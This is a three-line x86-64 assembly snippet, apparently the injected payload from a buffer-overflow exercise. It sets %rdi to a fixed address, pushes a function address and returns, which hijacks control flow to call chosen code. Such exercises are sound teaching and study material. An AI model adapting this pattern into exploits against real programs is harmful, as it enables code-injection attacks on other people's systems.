 movq $0x5560F9B8, %rdi
pushq $0x401992
retq